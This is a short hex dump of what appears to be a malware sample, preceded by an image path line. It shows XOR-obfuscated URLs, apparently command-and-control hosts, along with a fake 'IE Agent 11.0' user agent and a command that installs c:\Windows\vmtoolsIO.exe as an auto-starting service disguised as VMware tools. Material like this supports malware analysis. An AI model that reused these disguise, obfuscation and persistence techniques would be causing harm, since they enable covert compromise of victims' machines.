 1510 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ················
1520 18 30 40 00 68 30 40 00-29 35 35 31 7B 6E 6E 36 ·0@·h0@·)551{nn6
1530 36 36 6F 26 2E 2E 26 2D-24 6F 22 2E 2C 00 00 00 66o&..&-$o".,···
1540 29 35 35 31 32 7B 6E 6E-25 2E 22 32 6F 2C 28 22 )5512{nn%."2o,("
1550 33 2E 32 2E 27 35 6F 22-2E 2C 6E 24 2F 6C 34 32 3.2.'5o".,n$/l42
1560 6E 32 38 32 28 2F 35 24-33 2F 20 2D 32 6E 00 00 n282(/5$3/ -2n··
1570 29 35 35 31 7B 6E 6E 36-36 36 6F 2C 20 2D 36 20 )551{nn666o, -6
1580 33 24 75 72 71 6F 22 2E-2C 6E 29 35 2C 2D 6E 17 3$urqo".,n)5,-n·
1590 0C 36 20 33 24 14 31 25-20 35 24 6F 24 39 24 00 ·6 3$·1% 5$o$9$·
15a0 29 35 35 31 32 7B 6E 6E-25 2E 36 2F 2D 2E 20 25 )5512{nn%.6/-. %
15b0 6F 32 38 32 28 2F 35 24-33 2F 20 2D 32 6F 22 2E o282(/5$3/ -2o".
15c0 2C 6E 27 28 2D 24 32 6E-09 24 39 73 05 24 22 6F ,n'(-$2n·$9s·$"o
15d0 3B 28 31 00 49 45 20 41-67 65 6E 74 20 31 31 2E ;(1·IE Agent 11.
15e0 30 00 00 00 63 3A 5C 57-69 6E 64 6F 77 73 5C 76 0···c:\Windows\v
15f0 6D 74 6F 6F 6C 73 49 4F-2E 65 78 65 00 00 00 00 mtoolsIO.exe····
1600 63 3A 5C 57 69 6E 64 6F-77 73 5C 00 00 00 00 00 c:\Windows\·····
1610 2F 43 20 63 3A 5C 57 69-6E 64 6F 77 73 5C 76 6D /C c:\Windows\vm
1620 74 6F 6F 6C 73 49 4F 2E-65 78 65 20 2D 69 6E 73 toolsIO.exe -ins
1630 74 61 6C 6C 20 26 26 20-6E 65 74 20 73 74 61 72 tall && net star
1640 74 20 56 4D 77 61 72 65-49 4F 48 65 6C 70 65 72 t VMwareIOHelper
1650 53 65 72 76 69 63 65 20-26 26 20 73 63 20 63 6F Service && sc co
1660 6E 66 69 67 20 56 4D 77-61 72 65 49 4F 48 65 6C nfig VMwareIOHel
1670 70 65 72 53 65 72 76 69-63 65 20 73 74 61 72 74 perService start